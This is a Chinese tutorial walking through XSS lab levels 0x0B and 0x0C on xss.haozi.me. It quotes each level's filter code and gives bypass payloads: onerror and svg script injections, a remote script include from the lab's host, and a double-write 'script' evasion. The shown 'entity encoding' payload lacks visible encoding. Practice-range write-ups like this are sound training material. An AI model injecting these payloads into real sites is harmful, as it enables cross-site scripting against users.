xss.haozi.me靶场“0x0B-0x12”通关教程
君衍.
- 一、0x0B 实体编码绕过
- 二、0x0C script绕过
- 三、0x0D 注释绕过
- 四、0X0E ſ符号绕过
- 五、0x0F 编码解码
- 六、0x10 直接执行
- 七、0x11 闭合绕过
- 八、0x12 闭合绕过
XSS-Labs靶场“1-5”关通关教程
XSS-Labs靶场“6-10”关通关教程
Appcms存储型XSS漏洞复现
XSS-Labs靶场“11-13、15-16”关通关教程
xss.haozi.me靶场“0x00-0x0A”通关教程
xss.haozi.me靶场“0x0B-0x12”通关教程
一、0x0B 实体编码绕过

我们首先构造payload进行测试:

这里我们可以看到全部转为了大写,查看源码:
function render (input) {input = input.toUpperCase()return `<h1>${input}</h1>`
}
函数内部首先调用了 toUpperCase 方法,将 input 中的所有字符转换为大写形式。然后,使用字符串模板(template literal)构建了一个包含在 <h1> 标签中的字符串,其中 ${input} 被替换为转换为大写的 input。最终,函数返回类似于 <h1>转换为大写的输入字符串</h1> 的字符串。


这里我们需要知道,HTML不去区分大小写,但是JS区分大小写,也就是对大小写敏感,所以我们这里需要进行实体编码来进行绕过:
</h1><img src="" onerror=alert(1)>


当然我们也有别的payload可以完成触发:
</h1><svg><script>alert(1)</script>


同时我们也可以使用官方提供的JS,因为域名对大小写不敏感:
<script src=https://www.segmentfault.com.haozi.me/j.js></script>


二、0x0C script绕过
同样的,我们使用常用的payload进行测试:

可以看到这里依旧是进行了过滤,所以我们查看源码:
function render (input) {input = input.replace(/script/ig, '')input = input.toUpperCase()return '<h1>' + input + '</h1>'
}
函数内部首先使用正则表达式 replace 方法将输入字符串中所有的 "script" 字符串(不区分大小写)替换为空字符串,从而将所有的 "script" 字符串都移除。然后,使用 toUpperCase 方法将剩余的字符串转换为大写形式。最后,使用字符串拼接方式构建了一个包含在 <h1> 标签中的字符串,其中 input 变量被替换为移除了 "script" 字符串并转换为大写形式的字符串。
就是将输入字符串中所有的 “script” 字符串移除,并将剩余的字符串转换为大写形式,然后嵌入到一个 <h1> 标签中,返回最终的 HTML 字符串。

这里我们由源码得知将script进行了置空,置空这个我们就可以使用双写进行尝试绕过了:
(使用<scripscriptt>alert(1)</scripscriptt>进行测试)
<scripscriptt src="https://www.segmentfault.com.haozi.me/j.js"></scripscriptt>

当然我们也可以不适用script:
</h1><img src="" onerror=alert(1)>


